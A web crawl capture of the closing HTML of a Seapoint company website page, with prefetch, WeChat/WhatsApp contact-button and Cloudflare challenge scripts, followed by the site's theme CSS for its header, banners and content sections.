"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script>
  // AOS.init();
  $("#weixinQrIcon").on("click",function(e){
	  $(".qrcode-tips-boxs").removeAttr("style")
	  $(".qrcode-tips-boxs").css("position",'absolute');
     $(".qrcode-tips-boxs").css("left",$("#weixinQrIcon").offset().left - 68);
     $(".qrcode-tips-boxs").css("top",$("#weixinQrIcon").offset().top -196);
     if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
       $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/wechat_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_eng");
     }
     $(".qrcode-tips-boxs").show()
    });
    $("#weixinQrIcon").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$("#btn202012116").on("click","a",function(){
       $("#iframeContent").attr("src",$(this).attr("data-iframe"));
    });
</script>
<div class="qrcode-tips-boxs">
    <div class="qrcode-tips-tittle">
		<div class="LoaderBox"><div class="loader"></div></div>
		<iframe style="width:150px;text-align: center;overflow: hidden;position: absolute;top: 15px;left: 15px;"></iframe>
    </div>
    <div class="qrcode-tips-arrow"></div>
</div>

<div id="leftFloatButton">
<a href="https://www.seapointcorp.com/contact-us/?from=RB" class="_floatBtnIcon " style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);" rel="noopener noreferrer">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/05/message.png" style="width:30px"/>
	<div class="content">Contact Us</div>
</a>
<a href="https://www.seapointcorp.com/whatsapp_rb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_eng" class="_floatBtnIcon _floatBtnTwo" target="_blank" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">    <img src="https://www.seapointcorp.com/wp-content/uploads/2020/05/whatsapp-1-1.png" style="width:30px"/>
	<div class="content">WhatsApp</div>
</a>
<a href="javascript:void(0)" class="_floatBtnIcon _floatBtnThree" style="background-image:url(https://www.seapointcorp.com/wp-content/uploads/2020/05/icon-blue.png);">
	<img src="https://www.seapointcorp.com/wp-content/uploads/2020/12/weixin-icon-trans.png" style="width:30px"/>
	<div class="content">WeChat</div>
	<div class="LoaderBox"><div class="loader"></div></div>
	<div class="qrCode">
		 <iframe style="width:150px;text-align: center;padding-top: 5px;overflow: hidden;"></iframe>
	</div>
</a>
</div>
<div id="bottomButton">
	<ul class="bttomBtnList">
    	<li><a href="https://www.seapointcorp.com/contact-us/?from=RB"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-1.png"><div class="txt">Contact Us</div></a></li>
		    	<li><a href="https://www.seapointcorp.com/whatsapp_rb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=whatsappp_RB_eng"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-2.png"><div class="txt">WhatsApp</div></a></li>
		    	<li><a id="mobileWechat"><img src="https://www.seapointcorp.com/wp-content/uploads/2021/11/bottom-dot-3.png"><div class="txt">WeChat</div></a></li>
    </ul>    
</div>
<script>
	$("#mobileWechat").on("click",function(e){
		$(".qrcode-tips-boxs").removeAttr("style");
		$(".qrcode-tips-boxs").css({right:'2px',bottom: '90px',display: 'block',position: 'fixed'});
      if($(".qrcode-tips-tittle iframe").attr("src") === undefined) {
        $(".qrcode-tips-tittle iframe").attr("src","https://www.seapointcorp.com/wechat_fb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_FB_eng");
      }
		$(".qrcode-tips-boxs").show()
    });
    $("#mobileWechat").on("mouseleave",function(){
        $(".qrcode-tips-boxs").hide();
    });
	$('.csbox .formbox select').on("change",function(){
		 if($(this).val() == ""){
			 $(this).css("color","grey");
		 }else{
			  $(this).css("color","#000");
		 }
	 });
    $("#leftFloatButton ._floatBtnThree").on("click",function(){
        if( $("#leftFloatButton ._floatBtnThree iframe").attr("src") === undefined){
            $("#leftFloatButton ._floatBtnThree iframe").attr("src","https://www.seapointcorp.com/wechat_rb/?utm_source=seapoint&utm_medium=links&utm_campaign=website_cta&utm_content=wechat_RB_eng");
        }
        $("#leftFloatButton ._floatBtnThree").addClass("_floatBtnThreeShowIcon");
        $("._floatBtnThree:hover .qrCode").show();
    });
    $("#leftFloatButton ._floatBtnThree").on("mouseleave",function(){
        $("#leftFloatButton ._floatBtnThree").removeClass("_floatBtnThreeShowIcon");
    });
</script>

<script>
	if (self == top) { 
	  let _headerbox_height = $('#_headerbox').height();
		if($(".breadcrumbsbox").length>0){
			_headerbox_height += $('.breadcrumbsbox').height();
		}
		if($("#wpadminbar").length > 0){
			_headerbox_height += $('#wpadminbar').height();
		}
		$("article").css({'padding-top': (_headerbox_height - 3)+ "px"});
	}
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c059909d917aadc',t:'MTc2ODgxODAwOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/css/style-default.css?v0.29
body_size: 17682
content:
@charset "UTF-8";
/* CSS Document */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{width:100%; font-size:100%;
	/* -webkit-transition: all 1.3s ease-out;
     -moz-transition: all 1.3s ease-out;
     -o-transition: all 1.3s ease-out;
     -ms-transition: all 1.3s ease-out;
     transition: all 1.3s ease-out;
     -ms-text-size-adjust:100%;*/-webkit-text-size-adjust:100%;}
body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,a,code,em,img,q,small,strong,dd,dl,dt,li,ol,ul,fieldset,form,label,table,tbody,tr,th,td,input{margin:0;padding:0;border:0; vertical-align:baseline; outline:0;}
body{margin:0; padding:0;font-family:Helvetica,Arial,sans-serif,"Microsoft Yahei","Hiragino Sans GB",arial,\5b8b\4f53,"Helvetica Neue",Helvetica,STHeiTi,sans-serif;width:100%; height:100%;
	font-weight:400; font-size:16px; -webkit-font-smoothing: antialiased;}
a,a:active,a:hover,a:focus,a:visited{text-decoration:none}
ol,ul { list-style:none; }

/* */
@media only screen and (max-width: 768px){
	.container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (min-width: 768px){
	.container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (min-width: 992px){
	.container { margin:0 auto; width:970px; position:relative; }
}
@media only screen and (min-width: 1200px){
	.container { margin:0 auto; width:1170px; position:relative; }
}
@media only screen and (min-width: 1300px){
	.container { margin:0 auto; width:1280px; position:relative; }
}
@media only screen and (min-width:1400px){
	.container { margin:0 auto; width:1300px; position:relative; }
}
/* header */
.headerbox { background:url(../images/bg-color.png) no-repeat 0 0 rgba(46,65,136,1); background-size:100% 100%; }
.header-top { width:100%; background-color:rgba(66,50,134,.18); height:32px; line-height:32px; font-size:12px; color:#fff; }
.header-top .right { float:right; text-align:left; }
.header-top a { color:#fff; margin-left:.4em; }
.header-top a span { margin-left:.3em; }
.header-bottom { height:90px; }
.header-bottom .container { height:100%; }
.header-bottom .logo { position:absolute; left:1em; top:0; height:100%;}
.header-bottom .logo img { height:100%; }
nav.main-menu-box { float:right; padding:0; position:relative; text-align:left; }
ul.main-menu { }
ul.main-menu >li { margin:0; display:inline-block; height:auto; vertical-align:middle; }
ul.main-menu >li >a { display:block; margin:10px 0 0 0; padding:0 20px; width:auto; height:80px; line-height:80px; font-size:16px; color: rgba(255,255,255,.85); position:relative; transition:all 500ms;  }
ul.main-menu >li >a:before { position:absolute; content:''; display:block; left:0; top:50%; margin-top:-6px; width:1px; height:12px; background-color:#fff; opacity:.1; z-index:1; }
ul.main-menu >li >a:hover,
ul.main-menu >li >a:focus { color:#fff;  }
ul.main-menu >li >ul.sub-menu { position:absolute; right:0; top:90px; margin-top:10px; padding:20px 30px; width:100%; background-color:#fff; font-size:14px; line-height:35px; z-index:999; overflow:hidden; opacity:0; visibility:hidden;
	transition-duration: 200ms;
	transition-timing-function: ease-in;
	transition-property: opacity, margin-top, visibility;}
ul.main-menu >li:hover >ul.sub-menu { opacity:1; margin-top:0; box-shadow:0 3px 12px rgba(0,0,0,.1); visibility:visible; }
ul.main-menu >li >ul.sub-menu >li { display:block; padding:0; vertical-align:top; box-sizing:border-box; }
ul.main-menu >li >ul.sub-menu >li >a { display:block; margin:0; padding:15px 15px 15px 40px; font-size:16px; color:#222; font-weight:600; position:relative; transition:all .2s;  }
ul.main-menu >li >ul.sub-menu >li >a:before { content:''; display:block; position:absolute; left:15px; top:50%; margin-top:-5px; width:4px; height:10px; background-color:#ccc; z-index:10; transition:all .2s; }
ul.main-menu >li >ul.sub-menu >li >a:hover { color:#1C8FE9; }
ul.main-menu >li >ul.sub-menu >li >a:hover:before { background-color:#1C8FE9; }
nav.mobile-menu-box { display:none; }
@media only screen and (min-width: 992px) and (max-width:1200px){
	.header-bottom .container { margin:0 auto; width:auto; position:relative; }
}
@media only screen and (max-width: 1040px){
	.header-top .right { margin-right:12px; }
	.header-bottom { height:80px; }
	.header-bottom .logo { margin-top:-5px; height:90px; }
	nav.main-menu-box { display:none; }
	nav.mobile-menu-box { display:block; float:right; width:100%; text-align:right;  }
	nav.mobile-menu-box .menubt { padding-top:36px; height:80px; vertical-align:middle; cursor:pointer; }
	nav.mobile-menu-box .menubt span { display:inline-block; font-size:.875em; color:#fff; line-height:1; vertical-align:middle; }
	nav.mobile-menu-box .menubt i.icon { display:inline-block; margin-left:.5em; margin-right:12px; width:20px; height:20px; background:url(../images/icon-m-menu.png) no-repeat 0 0; background-size:100%; line-height:1; vertical-align:middle; }
	nav.mobile-menu-box .menubt i.icon-menu { background-image:url(../images/icon-m-menu.png);   }
	nav.mobile-menu-box .menubt i.icon-close { background-image:url(../images/icon-m-close.png);   }
	.mobile-menu-list { display:none; padding:15px 30px; width:100%; background-color:#1E286C; overflow:hidden; }
	.mobile-menu-list.closed { display:none; }
	.mobile-menu-list.showed { display:block; }
	.mobile-menu-list li { text-align:left; }
	.mobile-menu-list li a { display:block; padding:14px; font-size:14px; color:#fff; line-height:1.4;  border-bottom:1px solid rgba(255,255,255,.1); transition:color .3s; }
	.mobile-menu-list li:last-child a{ border:0; }
	.mobile-menu-list li a:hover { color:#00FFFF; }
	.mobile-menu-list >li >a.on { border:0; opacity:.8; }
	.mobile-menu-list >li >ul.sub-menu { display:none; padding:5px 0 5px 30px ; font-size:14px; background-color:rgba(255,255,255,.05); border-radius:5px; overflow:hidden; }
	.mobile-menu-list >li >ul.sub-menu.showed { display:block; }
	.mobile-menu-list >li >ul.sub-menu >li >a { display:block; padding:0; height:36px; font-weight:500; line-height:36px; color:#73DCFF; border:0; position:relative; }
	.mobile-menu-list >li >ul.sub-menu >li >a:hover { color:#00FFFF; }
	.mobile-menu-list >li >ul.sub-menu >li >a:before { content:''; display: inline-block; margin-right:8px;  width: 4px; height: 10px; background-color:#73DCFF; }
	.mobile-menu-list >li >ul.sub-menu >li ul a { padding:0 0 0 12px; line-height:36px; border:0; }

}

/* banner */
.bannerbox { margin:0; width:100%; }
.swiper-container { width:100%; height:450px; }
.swiper-wrapper { background-color:#ccc; }
.swiper-slide { margin:0; background-image:url(../images/banner1.jpg); background-repeat:no-repeat; background-position:center center; background-color:#3E4296; background-size:100% auto ; position: relative; }
.banner1 { background-image:url(../images/banner1.jpg); }
.banner2 { background-image:url(../images/banner2.jpg); }
.banner3 { background-image:url(../images/banner3.jpg); }
.banner4 { background-image:url(../images/banner4.jpg); }
.banner5 { background-image:url(../images/banner5.jpg); }
.banner6 { background-image:url(../images/banner6.jpg); }
.bannerup { display:block; position: absolute; left:0; right:0; top:0; bottom:-1px; background:url(../images/banner-up.png) no-repeat left bottom; background-size:100% 25%; z-index:5; }
.swiper-slide h6 { position:absolute; right:calc((100% - 1200px)/2); top:50px; }
.swiper-slide h6 span { display:block; padding:0 40px; width:100%; height:60px; line-height:60px; font-size:34px; text-align:right; color:#fff;font-weight:200; background:url(../images/toptitle-bg.png) no-repeat right bottom #2B8FE4; background-size:auto 70%; }
.swiper-slide h6 i { display:block; padding:0 40px; width:100%; height:60px; line-height:60px; font-size:34px; text-align:right; color:#2F7DD2; background-color:#fff; font-weight:200; font-style:normal; }
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction { bottom:10%; }
.swiper-pagination-bullet { margin:0 6px; width:10px; height:10px; background-color:#fff; }
.swiper-pagination-bullet.swiper-pagination-bullet-active { }
.swiper-button-next,
.swiper-button-prev { width:50px; height:50px; border-radius:50%; overflow:hidden; background-color:rgba(0,0,0,.6); background-image:url(../images/dot-r.png); background-repeat:no-repeat; background-position:center center; background-size:100%; }
.swiper-button-prev { background-image:url(../images/dot-l.png); }
/*.swiper-slide.swiper-slide-active .container{-webkit-animation:slider_content 6s ease-in;-moz-animation:slider_content 6s ease-in;-o-animation:slider_content 6s ease-in;animation:slider_content 6s ease-in;animation-iteration-count:1 !important;}

.swiper-slide.swiper-slide-active {
    -webkit-animation: slider_bg 6s ease-in;
    -moz-animation: slider_bg 6s ease-in;
    -o-animation: slider_bg 6s ease-in;
    animation: slider_bg 6s ease-in;
    animation-iteration-count: 1 !important;
}
*/
@-webkit-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-moz-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-o-keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@keyframes slider_bg{0%{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-webkit-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-moz-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@-o-keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}
@keyframes slider_content{0%{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-ms-transform:scale(0.85);-o-transform:scale(0.85);transform:scale(0.85);}
	100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}
}

@media only screen and (min-width:1920px) {
	.swiper-container { width:100%;height:650px; }
}
@media only screen and (min-width:1440px) {
	.swiper-slide { background-size: cover;  }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.swiper-slide h6 { right:50px; top:50px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.swiper-container { height:3.75rem; }
	.swiper-button-next,
	.swiper-button-prev { width:.3rem; height:.3rem; }
	.swiper-slide h6 span { height:.5rem; line-height:.5rem; font-size:.283333rem; }
	.swiper-slide h6 i { height:.5rem; line-height:.5rem; font-size:.283333rem; }
}
@media only screen and (max-width:992px){
	.swiper-button-next,
	.swiper-button-prev { width:30px; height:30px; }
}
@media only screen and (max-width:768px){
	.swiper-slide { background-size: cover;  }
	.swiper-container { height:240px; }
	.swiper-button-next,
	.swiper-button-prev { width:30px; height:30px; }
	.swiper-slide h6 { right:50px; top:50px; }
	.swiper-slide h6 span { height:34px; line-height:34px; font-size:22px; }
	.swiper-slide h6 i { height:34px; line-height:34px; font-size:22px; }
}
@media only screen and (max-width:768px){
	.swiper-slide h6 { right:10px; top:10px; }
	.swiper-slide h6 span { padding:0 20px; height:24px; line-height:24px; font-size:18px; }
	.swiper-slide h6 i { padding:0 20px; height:24px; line-height:24px; font-size:18px; }
}
/* word */
.wordbox { margin:0; width:100%; background:url(../images/bg-color.png) no-repeat 0 0; background-size:100% 100%; }
.wordbox .bg { width:100%; background:url(../images/word-bg.png) no-repeat center bottom; background-size:100% auto; overflow:hidden; }
.wordbox .cont { margin:60px 0 120px; width:100%; text-align:center; position:relative; }
.wordbox .cont h6 { padding:0 10%; font-size:40px; line-height:1.2; color:#fff; font-weight:400; text-shadow:0 0 15px rgba(0,35,140,.4); }
.wordbox .cont p { padding:30px 13% 0; font-size:16px; line-height:1.4; color:#fff;  text-shadow:0 0 10px rgba(0,35,140,.4);}
.wordbox .cont .dot { display:block; position:absolute; left:1%; top:0; width:15%; height:100%; background:url(../images/word-dot.png) no-repeat left center; background-size:auto 100%; z-index:2; opacity:.5; }
.wordbox .cont .dot.r { left:auto; right:1%; background-position:right center; }
@media only screen and (min-width:768px) and (max-width:1400px) {
	.wordbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width: 768px) and (max-width:1300px){
	.wordbox .cont h6 { font-size:.30769rem;  }
	.wordbox .cont p { font-size:.1230769rem;  }
	.wordbox .cont .dot { display:block; width:10%;  }
}
@media only screen and (max-width: 768px){
	.wordbox .cont { margin:35px 0 65px; }
	.wordbox .cont h6 { padding:0 3%; font-size:24px; }
	.wordbox .cont p { padding:30px 3% 0; font-size:16px; line-height:1.6;  }
	.wordbox .cont .dot { display:none; }
}
@media only screen and (max-width: 414px){
}
/* about */
.aboutbox .container { padding:10px 0; }
.aboutbox .layer { margin:0 20px; overflow:hidden; position: relative; }
.aboutbox .layer:before { display:block; content:''; position:absolute; left:50%; top:0; margin-left:-1px; width:2px; height:100%; background-color:#eee; z-index:10; }
.aboutbox .layer:after { display:block; content:''; position:absolute; left:50%; top:60px; margin-top:12px; margin-left:-10px; width:20px; height:20px; border:5px solid #43B9F6; border-radius:50%; background-color:#fff; z-index:10; }
.aboutbox .layer .col { float:left; padding:60px 60px 60px 40px; width:50%; height:100%; box-sizing:border-box; position:relative; }
.aboutbox .layer .col:nth-child(2n) { padding:60px 40px 60px 60px }
.aboutbox .layer .col .tit { font-size:38px; color:#111; line-height:1; font-weight:400; position:relative; }
.aboutbox .layer .col .tit:after { display:block; content:''; position:relative; margin:28px 0; width:100px; height:3px; background:url(../images/icon.png) no-repeat left 0; }
.aboutbox .layer .col p { margin-bottom:20px; font-size:16px; color:#535353; line-height:1.8; }
.aboutbox .layer .col .btn { display:block; margin-top:35px; width:220px; height:56px; border-radius:28px; font-size:18px; line-height:56px; color:#fff; text-align:center; background:url(../images/icon-blue.png) no-repeat center center; background-size:100% 100%; transition:all .3s; }
.aboutbox .layer .btn:hover { transform:translateY(-2px); box-shadow:0 4px 15px rgba(0,0,0,.1); }
.aboutbox .layer .col .pic { width:90%; position:relative; }
.aboutbox .layer .col .pic:after { display:block; content:''; position:absolute; z-index:1; left:40px; top:22px; width:100%; height:100%; border:12px solid #43B9F6; }
.aboutbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
.aboutbox .layer.layer1:after { top:100px; }
.aboutbox .layer.layer1 .col { padding-top:100px; }
.aboutbox .layer.layer2 { }
.aboutbox .layer.layer2:after { top:90px; border-color:#6686FF; }
.aboutbox .layer.layer2 .col .pic:after { border-color:#6686FF; }
.aboutbox .layer.layer2 .col .tit { margin-top:40px; }
.aboutbox .layer.layer2 .col .tit:after { background-position:0 -20px; }
.aboutbox .layer.layer3 { padding:40px 0 50px; }
.aboutbox .layer.layer3:after { top:90px; border-color:#F3498B; }
.aboutbox .layer.layer3 .col .pic:after { border-color:#F3498B; }
.aboutbox .layer.layer3 .col .tit:after { background-position:0 -40px; }
.aboutbox .layer.layer3 .col .pic:after { left:40px; top:-25px; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.aboutbox .container { width:auto; max-width:1170px; }
	.aboutbox .layer .col .tit { margin-right:-1rem; font-size:.31666rem; }
	.aboutbox .layer .col p { font-size:0.13333rem; }
	.aboutbox .layer .col .btn { width:1.83333rem; height:50px; border-radius:25px; line-height:50px; font-size:.15rem; }
}
@media only screen and (max-width:768px){
	.aboutbox .layer { margin:0; }
	.aboutbox .layer:before,
	.aboutbox .layer:after { display:none; }
	.aboutbox .layer .col { float:none; padding:40px .53333rem 0; width:100%; }
	.aboutbox .layer .col .tit { font-size:27px; text-align:center; }
	.aboutbox .layer .col .tit:after { display:block; margin:.4rem auto .6rem; width:60px; background-position:center 0; }
	.aboutbox .layer .col p { margin-bottom:20px; font-size:16px; line-height:1.6;  }
	.aboutbox .layer .col .btn { margin:30px auto; width:220px; height:50px; border-radius:25px; line-height:50px; font-size:18px; }
	.aboutbox .layer .col:nth-child(2n) { padding:10px .5333rem; }
	.aboutbox .layer .col .pic { margin:0 auto; width:90%; }
	.aboutbox .layer .col .pic:after,
	.aboutbox .layer.layer3 .col .pic:after { left:-5%; right:-5%; top:5%; width:auto; border-width:30px; height:90%;}
	.aboutbox .layer.layer2 .col p { margin-bottom:0; }
	.aboutbox .layer.layer3 .col { padding:0 .53333rem; }
	.aboutbox .layer.layer1 .col { padding-top:40px; }
}

/* goodway */
.goodwaybox { background:url(../images/goodway-bg.jpg) no-repeat center center; background-size:cover; }
.goodwaybox .cont { padding:106px 0; text-align:center; color:#fff; }
.goodwaybox .tit { font-size:40px; line-height:1; font-weight:400; color:#fff; position:relative; }
.goodwaybox .tit:after { display:block; content:''; margin:20px auto; width:100px; height:3px; background:url(../images/icon.png) no-repeat left top; background-size:100%; }
.goodwaybox .txt { padding:0 10%; font-size:16px; color:#fff; line-height:1.5; opacity:.8; }
.goodwaybox .list { margin:65px 60px 0; }
.goodwaybox ul { overflow:hidden; }
.goodwaybox li { float:left; width:20%; position:relative; }
.goodwaybox li .dot { margin:0 auto; width:73%; position:relative; background:url(../images/icona1.png) no-repeat center center; background-size:100%; border-radius:50%; border:8px solid rgba(81,92,165,.9); }
.goodwaybox li .dot:before {  content:'\20'; padding-top:100%; display:block; }
.goodwaybox li .dot:after { position:absolute; display:block; content:''; left:112%; top:50%; width:25%; height:2px; background-color:#fff; opacity:.3; z-index:10; }
.goodwaybox li:last-child .dot:after { display:none; }
.goodwaybox li .dot1 { background-image:url(../images/icona1.png); }
.goodwaybox li .dot2 { background-image:url(../images/icona2.png); }
.goodwaybox li .dot3 { background-image:url(../images/icona3.png); }
.goodwaybox li .dot4 { background-image:url(../images/icona4.png); }
.goodwaybox li .dot5 { background-image:url(../images/icona5.png); }
.goodwaybox li .name { margin-top:32px; font-size:20px; color:#fff; line-height:1.2; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.goodwaybox .cont { padding:.83333rem 0; }
	.goodwaybox .tit { font-size:.33333rem; }
	.goodwaybox .txt { font-size:.13333rem; }
	.goodwaybox li .dot { border-width:.066667rem; }
	.goodwaybox li .name { font-size:.16667rem; }

}
@media only screen and (max-width:768px){
	.goodwaybox .cont { padding:75px 0 50px; }
	.goodwaybox .tit { font-size:28px; }
	.goodwaybox .tit:after { margin:30px auto 30px; width:60px; }
	.goodwaybox .txt { font-size:16px; }
	.goodwaybox .list { margin:30px auto 0; }
	.goodwaybox ul { text-align:center; padding:0 5%; }
	.goodwaybox li { display:inline-block; float:none; margin:20px auto 0; width:32%; overflow:hidden; }
	.goodwaybox li .dot { width:70%; }
	.goodwaybox li .dot:after { display:none; }
	.goodwaybox li .name { margin:18px auto 22px; font-size:20px; }
}
@media only screen and (max-width:414px){
	.goodwaybox .cont { padding:75px 0 50px; }
	.goodwaybox .tit { font-size:28px; }
	.goodwaybox .tit:after { margin:30px auto 30px; width:60px; }
	.goodwaybox .txt { font-size:16px; }
	.goodwaybox .list { margin:30px auto 0; }
	.goodwaybox li { float:none; margin:20px auto 0; width:100%; overflow:hidden; }
	.goodwaybox li .dot { width:50%; }
	.goodwaybox li .dot:after { display:none; }
	.goodwaybox li .name { margin:18px auto 22px; font-size:20px; }
}

/* contact */
.contactbox .cont { padding:90px 0 40px; }
.contactbox .tit { font-size:40px; line-height:1; color:#000; font-weight:400; text-align:center; position:relative; }
.contactbox .tit:after { display:block; content:''; margin:20px auto; width:100px; height:3px; background:url(../images/icon.png) no-repeat left top; background-size:100%; }
.contactbox .list { margin:20px 20px; overflow:hidden; }
.contactbox .list .one { float:left; margin:20px 1.5%; width:47%; height:472px; background-color:#fff; box-shadow:0 3px 25px rgba(0,0,0,.1); position:relative; }
.contactbox .pic img { display:block; width:100%; }
.contactbox .name { width:100%; height:0; position:relative; }
.contactbox .name:before { display:block; content:''; position:absolute; left:-8px; bottom:-50px; width:8px; height:50px; background:url(../images/contact-dot-bj.png) no-repeat right top; }
.contactbox .name h6 { position: absolute; left:-8px; bottom:0; height:50px; z-index:10; }
